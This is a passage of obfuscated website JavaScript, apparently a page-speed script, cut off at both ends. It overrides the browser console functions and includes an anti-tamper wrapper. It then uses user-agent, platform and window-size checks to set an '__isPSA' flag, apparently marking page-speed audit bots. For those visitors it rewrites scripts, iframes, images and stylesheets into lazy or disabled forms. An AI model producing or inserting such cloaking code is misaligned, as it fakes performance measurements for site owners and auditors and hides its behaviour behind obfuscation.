_0x50ef66[_0x2b0197(280,248,233,250)]()[_0x2b0197(435,344,356,391)](_0x4ab1cc[_0x1bd5d4(-453,-444,-468,-488)])[_0x2b0197(210,194,233,290)]()[_0x2b0197(222,300,239,157)+"r"](_0x50ef66)[_0x1bd5d4(-301,-294,-369,-226)](_0x4ab1cc[_0x2b0197(201,230,206,249)])});function _0x46335e(_0x12715e,_0x14d62f,_0x34586b,_0x1f4c74){return _0x4e8d(_0x14d62f- -853,_0x12715e)}_0x50ef66();var _0xf65cd7=function(){function _0x3b9c26(_0x2a25e9,_0x10611c,_0x876938,_0x3721a4){return _0x4e8d(_0x2a25e9-343,_0x876938)}function _0x270d4c(_0x2f9e97,_0x577e94,_0x5888fb,_0x55c064){return _0x4e8d(_0x5888fb- -878,_0x55c064)}var _0x26f88c={HOWNf:function(_0x4fb506,_0x279e30){return _0x4fb506(_0x279e30)},UhXfG:function(_0x282abe,_0x3c8779){return _0x282abe+_0x3c8779},EJnvr:_0x270d4c(-475,-548,-547,-526)+"nction() ",RjSDc:_0x270d4c(-503,-394,-439,-364)+_0x270d4c(-630,-560,-584,-649)+_0x270d4c(-415,-400,-477,-545)+" )",erzzz:function(_0x2a5947,_0xbb712d){return _0x2a5947===_0xbb712d},yuaqJ:"ArfTo"},_0x29d2c2=!0;return function(_0x466985,_0x647532){function _0x32fab0(_0x9d117b,_0x1d4838,_0x3cdf1f,_0x52db26){return _0x3b9c26(_0x52db26- -530,_0x1d4838-148,_0x3cdf1f,_0x52db26-455)}function _0x28c411(_0x1c2ae9,_0x4c47ee,_0x2dab3f,_0x205846){return _0x270d4c(_0x1c2ae9-70,_0x4c47ee-282,_0x205846-828,_0x2dab3f)}if(_0x26f88c.erzzz(_0x26f88c[_0x32fab0(113,235,118,184)],_0x26f88c[_0x28c411(363,289,272,321)])){var _0x434ae7=_0x29d2c2?function(){function _0x1ad9a9(_0x292599,_0x1fee1a,_0x4b8f9c,_0x4cfeca){return _0x32fab0(_0x292599-459,_0x1fee1a-239,_0x292599,_0x4b8f9c-975)}if(_0x647532){var _0x8e816e=_0x647532[_0x1ad9a9(1182,1159,1105,1166)](_0x466985,arguments);return _0x647532=null,_0x8e816e}}:function(){};return _0x29d2c2=!1,_0x434ae7}else{var _0x551e8c;try{_0x551e8c=_0x26f88c.HOWNf(_0x1e61f7,_0x26f88c[_0x28c411(369,407,309,367)](_0x26f88c[_0x28c411(308,290,326,367)](_0x26f88c[_0x28c411(381,268,400,330)],_0x26f88c[_0x28c411(321,331,230,272)]),");"))()}catch{_0x551e8c=_0x37a240}return _0x551e8c}}}(),_0x1026f6=_0xf65cd7(this,function(){var _0x2c1225={CQdKT:function(_0x4daaa6,_0x2f359f){return _0x4daaa6!==_0x2f359f},mazdZ:_0x52c5bc(539,426,467,512),haMTU:_0x52c5bc(426,361,425,425),Ixmxk:function(_0x503f7a,_0x15ca86){return _0x503f7a(_0x15ca86)},LjsAd:function(_0xa3348,_0x580501){return _0xa3348+_0x580501},KPpkD:_0x52c5bc(305,324,371,316)+"nction() ",RPnbd:_0x576669(179,124,139,201)+_0x576669(-87,-21,1,20)+_0x52c5bc(375,493,441,450)+" )",snzPQ:_0x576669(118,103,136,165),DEIHK:_0x576669(125,135,146,56),vEmQD:"exception",SiEun:_0x576669(4,-11,-36,-45),svoLy:_0x52c5bc(380,505,463,546),FecRn:function(_0x29194d,_0x1e34dd){return _0x29194d<_0x1e34dd},eAuvf:_0x52c5bc(451,317,370,345)+"0"},_0x5df71e=function(){function _0x2d45ed(_0x41e432,_0x2193ee,_0x1cea2b,_0xe149ec){return _0x576669(_0x41e432-349,_0xe149ec-386,_0x2193ee,_0xe149ec-359)}var _0x556da5;function _0x5d3b49(_0x20c775,_0x4f299c,_0x303027,_0x4fd242){return _0x576669(_0x20c775-166,_0x4fd242- -415,_0x20c775,_0x4fd242-370)}try{if(_0x2c1225[_0x5d3b49(-401,-339,-255,-322)](_0x2c1225[_0x2d45ed(438,452,428,426)],_0x2c1225[_0x2d45ed(461,454,413,485)]))_0x556da5=_0x2c1225[_0x2d45ed(479,443,578,525)](Function,_0x2c1225[_0x5d3b49(-304,-326,-331,-337)](_0x2c1225[_0x5d3b49(-328,-413,-424,-347)],_0x2c1225[_0x5d3b49(-303,-266,-329,-309)])+");")();else{var _0x5d3fa7=_0x3b355b.apply(_0x487a65,arguments);return _0x165d7f=null,_0x5d3fa7}}catch{_0x556da5=window}return _0x556da5};function _0x52c5bc(_0x457fbe,_0x94e2bd,_0x3cf2df,_0x30de2a){return _0x4e8d(_0x3cf2df-40,_0x457fbe)}var _0x39eefe=_0x5df71e();function _0x576669(_0x1242f9,_0x44bdea,_0x1efe3f,_0x1333d3){return _0x4e8d(_0x44bdea- -315,_0x1efe3f)}for(var _0x2df4d2=_0x39eefe[_0x576669(48,94,97,165)]=_0x39eefe[_0x576669(34,94,81,68)]||{},_0x564aa4=[_0x576669(129,55,80,75),"warn",_0x2c1225[_0x52c5bc(517,387,453,518)],_0x2c1225.DEIHK,_0x2c1225.vEmQD,_0x2c1225[_0x576669(-88,-14,-84,34)],_0x2c1225[_0x52c5bc(255,259,337,339)]],_0x2cab68=7148+-5*-581+-10053;_0x2c1225[_0x576669(129,57,3,133)](_0x2cab68,_0x564aa4[_0x576669(13,50,66,109)]);_0x2cab68++)for(var _0x712959=_0x2c1225[_0x576669(-7,60,-19,68)][_0x576669(-62,-6,21,-60)]("|"),_0x486558=12468+-12*1039;;){switch(_0x712959[_0x486558++]){case"0":_0x2df4d2[_0x7d9d89]=_0x10451c;continue;case"1":_0x10451c[_0x576669(80,116,134,34)]=_0xf65cd7[_0x576669(53,49,22,20)](_0xf65cd7);continue;case"2":var _0x7d9d89=_0x564aa4[_0x2cab68];continue;case"3":var _0x45d8fb=_0x2df4d2[_0x7d9d89]||_0x10451c;continue;case"4":_0x10451c.toString=_0x45d8fb[_0x576669(64,3,-42,62)].bind(_0x45d8fb);continue;case"5":var _0x10451c=_0xf65cd7[_0x52c5bc(340,362,364,314)+"r"].prototype.bind(_0xf65cd7);continue}break}});_0x1026f6();var lazy_css=[],lazy_js=[];function _debounce(_0x4bdf43,_0x2a1f6d=15543+3*-5081){var _0x11a55e={rFOhf:function(_0x52d165,_0x34dc87){return _0x52d165!==_0x34dc87},TdfBA:"hRMtl",FgqEu:function(_0x172764,_0x2833a9){return _0x172764(_0x2833a9)}};let _0x5120b6;return(..._0x57c818)=>{function _0x48a28d(_0xe66164,_0x392b15,_0x121a48,_0x33e6aa){return _0x4e8d(_0xe66164-119,_0x392b15)}function _0xe75420(_0x3bf2e2,_0x8f8f3c,_0x41db7d,_0x5908d2){return _0x4e8d(_0x3bf2e2-550,_0x8f8f3c)}_0x11a55e[_0x48a28d(412,482,329,361)](_0x11a55e[_0xe75420(894,867,953,973)],_0xe75420(990,911,989,1012))?(_0x11a55e.FgqEu(clearTimeout,_0x5120b6),_0x5120b6=setTimeout(()=>_0x4bdf43.apply(this,_0x57c818),_0x2a1f6d)):_0x306ed0=_0x4be3de}}window[_0x46335e(-476,-418,-422,-383)]=_0x46335e(-452,-449,-481,-441)+(window[_0x46335e(-446,-463,-414,-524)]||"")+_0x46335e(-558,-545,-603,-585),window[_0x46335e(-484,-525,-477,-498)]=_0x5571a7(245,237,223,177)+(window[_0x46335e(-454,-463,-435,-405)]||"")+_0x5571a7(266,340,338,393);try{var a=navigator[window.___mnag],e=navigator[window[_0x5571a7(141,225,276,234)]];window[_0x46335e(-504,-448,-450,-463)]=window[_0x46335e(-461,-448,-489,-442)]=e[_0x46335e(-442,-431,-442,-420)](_0x46335e(-466,-514,-524,-477))>-(-3*-2142+-2*3611+797)&&(window[_0x46335e(-572,-530,-454,-503)]===window[_0x5571a7(209,240,289,225)+"t"]||a[_0x5571a7(281,319,289,365)](_0x46335e(-388,-420,-390,-346))>-(12888+1*-12887)||a.indexOf(_0x5571a7(162,192,141,184))>-1||a.indexOf("CrOS")<-1*-5207+-526+-4681),window[_0x5571a7(286,332,311,320)]="!1",c=null}catch{window.__isPSA=!(-1*373+-6307+6681);var c=null;window.___mnag="!1"}window[_0x5571a7(259,302,288,343)]=__isPSA;function _0x16ae(){var _0x35e1cb=["search","uDMKO","form","LINK","(){}","ement","ncLazyLoad","data-src","InRdf","error","childList",", function","IRyYj","Ixmxk","',function","});if(wind","asyncLoad","LPhiK","JOtKI","HmztF","rFOhf",'ctor("retu',"rix","EcQgb","svoLy","src","nodeType","removeAttr","SiEun","PSFwv","KCiWx","table","Wcwwp","MJzTH","tagName","gent","split","JCyqz","gLoWP","ector","TNOJX","ddEventLis","BaERx","tyOFa","apply","toString","MGVxS","DFzNv","Mjbjs","RjSDc","outerWidth","constructo","innerHTML","ibute","document.a","___plt","nGuIW","5|2|3|1|4|","return (fu","pWDQZ","Loaded","loadBarInj","attachEven","bWOXm","includes","(((.+)+)+)","x86_64","plat","WPXnN","text/lazyl","outerHeigh","TdfBA","loading","AUFRY","KiXtg","GaIOq","jector","zFJPU","DWXkx","dixUB","HEmyX","VvDmt","mazdZ","IMG","BmrbQ","SZhom","replaceAll","wmxok","ASTGL","5392350KdJOVE","type","bind","length","EtBrN","93555mYhIfx","jOwjK","hWorC","log","yuaqJ","FecRn","OKBFs","TUDPq","eAuvf","WujqC","rYwyq","Nyljd","NkLsA","EJnvr","vent)","dFAen","KPpkD","1929921WSeNGR","SSNlf","data-href","EhTVB","KVFmV","setAttribu","___mnag1","ozqXu","JQxoF","LjsAd","DOMContent","qGEqe","1EsrSpj","KwdGz","95cKERck","795282azjMqS","KMJKA",'rn this")(',"lYkyA","837nTocOG","userA","__isPSA","wRpFE","180834tNZwEV","CQdKT","console","if(window.","PreviewBar","replace","snzPQ","haMTU","forEach","ow.attachE","UhXfG","info","XbFtk","XnWgF","RPnbd","indexOf","trace","QRtFd","mjHUy","2389104tOaCll","vtzJJ","ayFSy","FqOuP","documentEl","__proto__","DjYtV","power","SCRIPT","___mnag","(event){as","47496lkBowH","href","{}.constru","yWvEm"];return _0x16ae=function(){return _0x35e1cb},_0x16ae()}if(__isPSA)var uLTS=new MutationObserver(_0xbd202c=>{var _0xb77d3={};function _0x5d1f57(_0xc101bd,_0x4c9bba,_0x4399b0,_0x2dbf3c){return _0x5571a7(_0xc101bd-207,_0x2dbf3c- -424,_0x4399b0,_0x2dbf3c-339)}_0xb77d3.gLoWP=function(_0xd97237,_0x1b3851){return _0xd97237!==_0x1b3851},_0xb77d3[_0x5d1f57(-265,-276,-153,-214)]="rXMOb",_0xb77d3[_0x27efba(-158,-96,-166,-109)]="IFRAME",_0xb77d3[_0x27efba(-36,-135,-114,-108)]=_0x27efba(-168,-83,-137,-110),_0xb77d3[_0x5d1f57(-20,-154,-162,-95)]="lazy";function _0x27efba(_0x468437,_0x1c016b,_0x2fd948,_0x20dd04){return _0x46335e(_0x1c016b,_0x2fd948-371,_0x2fd948-289,_0x20dd04-383)}_0xb77d3[_0x5d1f57(-111,-157,-19,-78)]="data-src",_0xb77d3[_0x27efba(-121,-211,-190,-166)]="src",_0xb77d3[_0x27efba(-76,-131,-128,-114)]=function(_0x23d8a7,_0x2c5b48){return _0x23d8a7===_0x2c5b48},_0xb77d3[_0x5d1f57(-90,-154,-161,-167)]=_0x5d1f57(-154,-96,-243,-171),_0xb77d3[_0x27efba(-64,-35,-95,-103)]=function(_0x477be6,_0x27f338){return _0x477be6>_0x27f338},_0xb77d3.rYwyq=function(_0xde4fb9,_0x22fd94){return _0xde4fb9===_0x22fd94},_0xb77d3.JoVWH=_0x5d1f57(-64,-34,-158,-83),_0xb77d3.zFJPU=function(_0x47d71a,_0x5a290a){return _0x47d71a===_0x5a290a},_0xb77d3[_0x5d1f57(-90,-204,-120,-158)]=_0x5d1f57(-68,-81,-173,-93),_0xb77d3.DWXkx=_0x5d1f57(-154,-217,-247,-185)+"oad";var _0x445450=_0xb77d3;_0xbd202c[_0x27efba(-28,-52,-67,-137)](({addedNodes:_0x3c5e66})=>{function _0x31084d(_0x2c0408,_0x461aa9,_0x3fbd4d,_0xc8fb20){return _0x5d1f57(_0x2c0408-401,_0x461aa9-7,_0x3fbd4d,_0x461aa9- -377)}_0x3c5e66[_0x31084d(-436,-489,-414,-416)](_0x4032aa=>{var _0x41e765={};_0x41e765[_0x1b804b(1072,1082,1150,1164)]=function(_0x332302,_0x312398){return _0x332302===_0x312398};function _0x1b804b(_0x1c17e2,_0x5757b5,_0x16a0b6,_0x5d1a27){return _0x31084d(_0x1c17e2-388,_0x16a0b6-1725,_0x5d1a27,_0x5d1a27-51)}_0x41e765[_0x2f222f(-178,-228,-234,-160)]="VXaHf",_0x41e765.sihtK=_0x1b804b(1136,1277,1207,1233),_0x41e765[_0x1b804b(1250,1264,1216,1223)]="href";var _0x286635=_0x41e765;function _0x2f222f(_0x49c82e,_0x33ccc9,_0x473d85,_0x35c262){return _0x31084d(_0x49c82e-479,_0x35c262-365,_0x33ccc9,_0x35c262-15)}if(_0x445450[_0x1b804b(1214,1172,1132,1133)](_0x445450.TNOJX,_0x1b804b(1139,1190,1123,1067)))1724*4+2963+-9858===_0x4032aa[_0x1b804b(1045,1120,1120,1190)]&&_0x445450.tyOFa===_0x4032aa.tagName&&(_0x4032aa.setAttribute(_0x445450[_0x1b804b(1242,1233,1189,1212)],_0x445450[_0x2f222f(-78,-140,-61,-107)]),_0x4032aa.setAttribute(_0x445450.InRdf,_0x4032aa[_0x2f222f(-307,-231,-224,-241)]),_0x4032aa[_0x2f222f(-192,-164,-161,-239)+_0x2f222f(-281,-210,-160,-213)](_0x445450[_0x2f222f(-252,-257,-302,-247)])),_0x445450[_0x2f222f(-262,-160,-249,-185)](67+-334*-1+-400,_0x4032aa[_0x2f222f(-212,-266,-219,-240)])&&_0x445450[_0x1b804b(1211,1257,1181,1188)]===_0x4032aa[_0x1b804b(1044,1108,1128,1165)]&&_0x445450[_0x2f222f(-79,-74,-75,-152)](++imageCount,lazyImages)&&_0x4032aa[_0x1b804b(1129,1195,1210,1207)+"te"](_0x445450[_0x1b804b(1119,1123,1189,1158)],_0x445450[_0x1b804b(1333,1208,1253,1278)]),_0x445450.rYwyq(1,_0x4032aa.nodeType)&&_0x445450.JoVWH===_0x4032aa[_0x2f222f(-179,-216,-284,-232)]&&lazy_css[_0x2f222f(-225,-220,-102,-174)]&&lazy_css[_0x1b804b(1235,1314,1236,1229)](_0x2e63d5=>{function _0x5d1a6b(_0x5e6172,_0xf63abe,_0x1f6d88,_0xde1f1){return _0x1b804b(_0x5e6172-434,_0xf63abe-264,_0xf63abe- -1730,_0xde1f1)}function _0xa8b5b6(_0x4b0587,_0x1872cd,_0x2f5e3c,_0x9219cc){return _0x2f222f(_0x4b0587-159,_0x9219cc,_0x2f5e3c-120,_0x1872cd- -336)}if(_0x286635[_0x5d1a6b(-594,-580,-531,-520)](_0x286635[_0x5d1a6b(-535,-530,-512,-609)],_0x286635[_0x5d1a6b(-573,-530,-600,-497)]))_0x4032aa[_0x5d1a6b(-405,-471,-437,-388)].includes(_0x2e63d5)&&(_0x4032aa[_0xa8b5b6(-448,-486,-562,-477)+"te"](_0x286635.sihtK,_0x4032aa[_0xa8b5b6(-471,-437,-514,-417)]),_0x4032aa[_0xa8b5b6(-613,-575,-526,-601)+"ibute"](_0x286635[_0xa8b5b6(-521,-480,-490,-443)]));else{var _0x3c69c=_0x142bde[_0x5d1a6b(-613,-592,-511,-663)](_0x1e2826,arguments);return _0x70f218=null,_0x3c69c}}),_0x445450[_0x2f222f(-163,-174,-270,-189)](2748+1*-2747,_0x4032aa[_0x2f222f(-261,-280,-190,-240)])&&_0x445450[_0x1b804b(1257,1262,1198,1129)](_0x445450[_0x1b804b(1257,1129,1190,1197)],_0x4032aa.tagName)&&(_0x4032aa[_0x2f222f(-114,-175,-154,-150)+"te"](_0x445450[_0x1b804b(1295,1281,1270,1228)],_0x4032aa.src),_0x4032aa.removeAttribute(_0x445450[_0x1b804b(1103,1088,1113,1089)]),_0x4032aa[_0x2f222f(-235,-120,-212,-176)]=_0x445450[_0x1b804b(1119,1182,1172,1179)]);else{var _0x27c32c=_0x95c70a?function(){function _0x5934bc(_0x44624c,_0x468805,_0x1215ca,_0x3bfa80){return _0x1b804b(_0x44624c-493,_0x468805-133,_0x3bfa80- -1760,_0x1215ca)}if(_0x4c3a46){var _0x1707d3=_0x450472[_0x5934bc(-574,-699,-641,-622)](_0x10fced,arguments);return _0xb2a6ec=null,_0x1707d3}}:function(){};return _0x356983=!1,_0x27c32c}})})}),imageCount=-1*-2963+-7669+4706,lazyImages=-8039+8059*1;else var uLTS=new MutationObserver(_0x49db67=>{var _0x4ee47b={};_0x4ee47b.OKBFs=_0x4ad84a(-521,-476,-544,-604),_0x4ee47b[_0xc7b855(867,888,889,864)]=function(_0x39bee7,_0x5d04b1){return _0x39bee7===_0x5d04b1},_0x4ee47b[_0x4ad84a(-539,-597,-537,-465)]="IFRAME",_0x4ee47b.WujqC="lazy",_0x4ee47b[_0xc7b855(800,826,900,758)]=_0x4ad84a(-661,-733,-663,-705),_0x4ee47b[_0xc7b855(925,884,958,942)]=_0x4ad84a(-603,-629,-581,-682),_0x4ee47b[_0x4ad84a(-506,-491,-583,-524)]=_0x4ad84a(-515,-588,-555,-531),_0x4ee47b.MJzTH="SCRIPT",_0x4ee47b[_0xc7b855(759,756,824,717)]=_0xc7b855(832,802,753,724)+"oad",_0x4ee47b[_0xc7b855(868,807,750,783)]=_0xc7b855(766,838,882,765),_0x4ee47b[_0x4ad84a(-567,-498,-599,-651)]=function(_0x436952,_0x5b6470){return _0x436952===_0x5b6470},_0x4ee47b.pWDQZ=_0x4ad84a(-511,-513,-568,-574),_0x4ee47b[_0x4ad84a(-640,-580,-624,-687)]=_0xc7b855(760,805,730,851),_0x4ee47b[_0xc7b855(805,866,910,839)]=function(_0x595832,_0x1337f0){return _0x595832===_0x1337f0},_0x4ee47b[_0xc7b855(736,817,797,753)]=_0xc7b855(826,749,782,752),_0x4ee47b[_0xc7b855(891,851,912,895)]=_0xc7b855(946,870,844,938)+_0x4ad84a(-624,-639,-563,-703)+"t)",_0x4ee47b[_0x4ad84a(-601,-549,-649,-642)]=_0x4ad84a(-632,-566,-701,-691)+_0xc7b855(712,774,853,802)+"tener('asy"+_0xc7b855(954,907,876,943)+_0xc7b855(743,747,751,817)+_0x4ad84a(-523,-499,-439,-594)+"yncLoad();"+_0x4ad84a(-671,-712,-589,-674)+_0x4ad84a(-543,-510,-616,-474)+_0xc7b855(905,841,802,779);function _0xc7b855(_0x2924f0,_0x3e6499,_0x3ffb37,_0x144cd6){return _0x5571a7(_0x2924f0-122,_0x3e6499-563,_0x3ffb37,_0x144cd6-475)}_0x4ee47b.FqOuP=_0xc7b855(833,912,991,855)+_0xc7b855(978,905,872,922),_0x4ee47b[_0xc7b855(755,808,787,806)]=_0xc7b855(930,871,953,865)+"Injector",_0x4ee47b[_0xc7b855(785,834,883,765)]="adminBarIn"+_0x4ad84a(-610,-644,-692,-609),_0x4ee47b.PAmob=_0x4ad84a(-565,-529,-633,-580)+_0xc7b855(774,793,772,868);function _0x4ad84a(_0x5484b7,_0x5368cc,_0x49c03e,_0x174ca0){return _0x5571a7(_0x5484b7-60,_0x5484b7- -856,_0x174ca0,_0x174ca0-140)}_0x4ee47b[_0xc7b855(714,750,831,774)]=_0xc7b855(814,794,766,852)+_0x4ad84a(-647,-727,-685,-605),_0x4ee47b[_0x4ad84a(-649,-694,-704,-723)]=_0xc7b855(779,765,692,690);var _0x6372cd=_0x4ee47b;_0x49db67[_0xc7b855(877,875,957,955)](({addedNodes:_0x45f745})=>{var _0x595be5={};_0x595be5[_0x27ab03(911,936,855,837)]=_0x6372cd[_0x27ab03(882,807,905,848)],_0x595be5[_0x27ab03(902,968,918,859)]=_0x6372cd[_0x27ab03(916,882,853,990)];function _0x27ab03(_0x167500,_0x3344a1,_0x5ae64b,_0x3bcc9b){return _0x4ad84a(_0x167500-1509,_0x3344a1-250,_0x5ae64b-70,_0x3bcc9b)}_0x595be5[_0x15bc84(1399,1504,1397,1423)]=_0x6372cd[_0x15bc84(1386,1424,1331,1354)];function _0x15bc84(_0x4c6829,_0x54fab1,_0x5cb9b0,_0x53c105){return _0x4ad84a(_0x53c105-1940,_0x54fab1-306,_0x5cb9b0-122,_0x5cb9b0)}var _0xfae8f1=_0x595be5;if(_0x6372cd[_0x15bc84(1304,1223,1216,1291)]!==_0x27ab03(855,794,936,894)){var _0x4960eb={XbFtk:_0x15bc84(1365,1407,1332,1367),Mjbjs:_0x6372cd.OKBFs,gpeOY:function(_0x1d9e29,_0x56f533){return _0x6372cd.ayFSy(_0x1d9e29,_0x56f533)},HEmyX:function(_0x1622f5,_0x38a573){function _0x4e4d29(_0xc32b36,_0x22b178,_0x49b138,_0x428f68){return _0x15bc84(_0xc32b36-357,_0x22b178-141,_0x428f68,_0xc32b36- -1788)}return _0x6372cd[_0x4e4d29(-379,-312,-340,-345)](_0x1622f5,_0x38a573)},BaERx:_0x6372cd[_0x15bc84(1434,1414,1447,1401)],AUFRY:"loading",DFzNv:_0x6372cd[_0x27ab03(926,859,1007,844)],WPXnN:_0x6372cd[_0x15bc84(1281,1390,1271,1347)],sgHda:_0x6372cd.QRtFd,TnQEu:function(_0x3d623a,_0x4a390d){return _0x3d623a>_0x4a390d},mjHUy:function(_0xa5bc34,_0x198f7e){function _0x1098c7(_0x393bdf,_0x460a59,_0x35e47b,_0x2a524b){return _0x15bc84(_0x393bdf-5,_0x460a59-85,_0x393bdf,_0x460a59- -437)}return _0x6372cd[_0x1098c7(938,972,925,980)](_0xa5bc34,_0x198f7e)},KVFmV:function(_0x369ec6,_0x138b09){return _0x369ec6===_0x138b09},KCiWx:_0x6372cd.IRyYj,KMJKA:function(_0x2525db,_0x406fe5){function _0x2509ed(_0x22c040,_0x31f0ac,_0x47d403,_0x107853){return _0x15bc84(_0x22c040-381,_0x31f0ac-180,_0x22c040,_0x31f0ac- -870)}return _0x6372cd[_0x2509ed(464,539,485,603)](_0x2525db,_0x406fe5)},dFAen:function(_0x29045e,_0x348279){function _0x342ba9(_0x1ef3d2,_0x30736d,_0x238434,_0x1ddad5){return _0x27ab03(_0x1ddad5- -1271,_0x30736d-131,_0x238434-376,_0x1ef3d2)}return _0x6372cd[_0x342ba9(-364,-261,-263,-293)](_0x29045e,_0x348279)},nfEGL:_0x6372cd.MJzTH,lYkyA:_0x6372cd.EcQgb};_0x1db40e.forEach(_0x189323=>{var _0x3d7132={};_0x3d7132[_0xbbcdc4(-18,-65,-114,-41)]=_0x4960eb[_0x3a7882(-161,-114,-142,-97)];function _0x3a7882(_0x28d942,_0x4759f1,_0x420708,_0x4aeb06){return _0x27ab03(_0x420708- -1111,_0x4759f1-41,_0x420708-393,_0x28d942)}_0x3d7132[_0x3a7882(-208,-177,-225,-224)]=_0x4960eb[_0xbbcdc4(-165,-141,-108,-166)];var _0x38d0d5=_0x3d7132;function _0xbbcdc4(_0x21b1c9,_0x63d7ff,_0x380764,_0x3e6f32){return _0x15bc84(_0x21b1c9-225,_0x63d7ff-493,_0x21b1c9,_0x63d7ff- -1443)}_0x4960eb.gpeOY(-1692+-1*-1693,_0x189323[_0xbbcdc4(-216,-163,-244,-161)])&&_0x4960eb.HEmyX(_0x4960eb[_0xbbcdc4(-76,-147,-169,-102)],_0x189323[_0x3a7882(-263,-214,-254,-203)])&&(_0x189323.setAttribute(_0x4960eb[_0x3a7882(-286,-245,-215,-274)],_0x4960eb[_0xbbcdc4(-123,-142,-115,-186)]),_0x189323[_0xbbcdc4(-121,-73,-152,-56)+"te"](_0x3a7882(-127,-116,-113,-70),_0x189323[_0x3a7882(-266,-293,-263,-255)]),_0x189323[_0x3a7882(-333,-328,-261,-202)+_0x3a7882(-157,-299,-235,-281)](_0x4960eb.WPXnN)),3293+-3122*1+-170===_0x189323.nodeType&&_0x4960eb[_0x3a7882(-201,-144,-208,-261)](_0x4960eb.sgHda,_0x189323.tagName)&&_0x4960eb.TnQEu(++_0x14f348,_0x2b4e51)&&_0x189323[_0x3a7882(-199,-127,-172,-226)+"te"](_0x4960eb.AUFRY,_0x4960eb[_0x3a7882(-201,-248,-241,-209)]),_0x4960eb[_0x3a7882(-141,-79,-136,-175)](1,_0x189323[_0x3a7882(-340,-207,-262,-230)])&&_0x4960eb[_0xbbcdc4(-124,-74,-67,-45)](_0x4960eb[_0xbbcdc4(-198,-159,-155,-80)],_0x189323[_0xbbcdc4(-101,-155,-192,-78)])&&_0x1c2f90[_0x3a7882(-206,-280,-196,-207)]&&_0x1f3b04[_0xbbcdc4(-108,-47,-64,-99)](_0xe842ff=>{function _0x3b491a(_0x4eb028,_0x3de30,_0x43cafb,_0x4fe075){return _0xbbcdc4(_0x4eb028,_0x43cafb- -68,_0x43cafb-393,_0x4fe075-269)}function _0x4bb3b7(_0x3db5be,_0x269229,_0x2fc1ae,_0x4d6cea){return _0xbbcdc4(_0x2fc1ae,_0x3db5be-894,_0x2fc1ae-488,_0x4d6cea-286)}_0x189323.href[_0x4bb3b7(769,787,759,726)](_0xe842ff)&&(_0x189323[_0x4bb3b7(821,832,828,786)+"te"](_0x38d0d5[_0x3b491a(-76,-209,-133,-91)],_0x189323[_0x4bb3b7(870,800,811,871)]),_0x189323[_0x3b491a(-205,-231,-230,-187)+"ibute"](_0x38d0d5[_0x4bb3b7(768,743,787,791)]))}),_0x4960eb[_0x3a7882(-202,-157,-161,-105)](1,_0x189323.nodeType)&&_0x4960eb[_0xbbcdc4(-81,-80,-2,-99)](_0x4960eb.nfEGL,_0x189323[_0xbbcdc4(-166,-155,-195,-84)])&&(_0x189323[_0xbbcdc4(-33,-73,-18,-69)+"te"]("data-src",_0x189323[_0xbbcdc4(-239,-164,-149,-193)]),_0x189323[_0xbbcdc4(-98,-162,-157,-245)+_0x3a7882(-188,-158,-235,-206)](_0x4960eb[_0x3a7882(-139,-297,-220,-218)]),_0x189323[_0xbbcdc4(-81,-99,-55,-165)]=_0x4960eb[_0xbbcdc4(-111,-60,-111,23)])})}else _0x45f745.forEach(_0x234297=>{function _0x1c6987(_0x3ac400,_0x815dc2,_0x294d5f,_0x28f46d){return _0x27ab03(_0x815dc2- -500,_0x815dc2-14,_0x294d5f-195,_0x294d5f)}function _0x58d01e(_0x1fca70,_0x181d90,_0x5a4005,_0x39e859){return _0x15bc84(_0x1fca70-118,_0x181d90-129,_0x181d90,_0x1fca70- -972)}_0x6372cd[_0x1c6987(319,397,366,340)]!==_0x6372cd.KiXtg?_0x26f828[_0x1c6987(363,348,337,372)].includes(_0x25505b)&&(_0x3e2683[_0x58d01e(398,421,367,363)+"te"](_0xfae8f1[_0x1c6987(373,411,358,436)],_0x13d6a9[_0x58d01e(307,386,346,244)]),_0x29cc9d[_0x58d01e(309,285,317,361)+_0x1c6987(387,376,453,442)](_0xfae8f1[_0x58d01e(361,410,315,281)])):(_0x6372cd[_0x1c6987(372,442,457,391)](1,_0x234297[_0x1c6987(400,349,319,343)])&&_0x6372cd[_0x1c6987(387,470,484,469)]===_0x234297[_0x1c6987(382,357,401,319)]&&(_0x234297[_0x58d01e(398,452,450,434)+"te"](_0x1c6987(405,395,459,317),_0x6372cd[_0x58d01e(385,457,350,414)]),_0x234297[_0x1c6987(471,439,369,453)+"te"](_0x6372cd[_0x58d01e(341,267,297,295)],_0x234297[_0x58d01e(307,339,286,390)]),_0x234297[_0x58d01e(309,296,334,265)+"ibute"](_0x6372cd[_0x58d01e(375,357,411,306)])),_0x6372cd[_0x1c6987(385,442,472,412)](7349*-1+-2038*-4+-1*802,_0x234297[_0x1c6987(303,349,320,406)])&&_0x6372cd.ayFSy(_0x6372cd[_0x58d01e(433,351,371,409)],_0x234297[_0x1c6987(304,357,374,285)])&&++imageCount>lazyImages&&_0x234297[_0x58d01e(398,352,476,324)+"te"](_0x6372cd[_0x1c6987(448,369,287,322)],_0x6372cd[_0x58d01e(385,365,436,412)]),_0x6372cd[_0x58d01e(437,413,363,497)](-2733*-3+-4286+-8*489,_0x234297[_0x1c6987(328,349,394,329)])&&_0x6372cd[_0x1c6987(485,478,519,537)](_0x6372cd[_0x58d01e(462,394,517,527)],_0x234297[_0x58d01e(316,389,336,263)])&&lazy_css[_0x1c6987(437,415,367,374)]&&lazy_css.forEach(_0x3426d5=>{function _0x46270a(_0x5d7286,_0x218702,_0x570e53,_0x29773f){return _0x58d01e(_0x218702-411,_0x29773f,_0x570e53-178,_0x29773f-384)}function _0x4ec2b0(_0x1818a0,_0x578cdc,_0xe5bf60,_0x440b17){return _0x58d01e(_0xe5bf60- -246,_0x440b17,_0xe5bf60-308,_0x440b17-494)}_0x234297.href.includes(_0x3426d5)&&(_0x234297.setAttribute(_0x4ec2b0(71,128,149,73),_0x234297[_0x4ec2b0(208,141,201,131)]),_0x234297[_0x46270a(754,720,677,800)+"ibute"](_0xfae8f1[_0x46270a(803,862,785,872)]))}),_0x6372cd[_0x58d01e(415,426,427,438)](-7213*-1+3298+2102*-5,_0x234297[_0x1c6987(283,349,389,372)])&&_0x6372cd[_0x58d01e(315,232,260,262)]===_0x234297[_0x1c6987(329,357,368,434)]&&(lazy_js[_0x58d01e(374,364,392,445)]&&lazy_js[_0x1c6987(459,465,432,382)](_0x394e3d=>{function _0xbc2fd3(_0x35020d,_0x4d0832,_0x5c627b,_0xad6bfc){return _0x58d01e(_0x5c627b- -431,_0xad6bfc,_0x5c627b-489,_0xad6bfc-76)}function _0x2047fe(_0x34f9b4,_0x1bf48e,_0x3935c7,_0x59ed2e){return _0x58d01e(_0x3935c7- 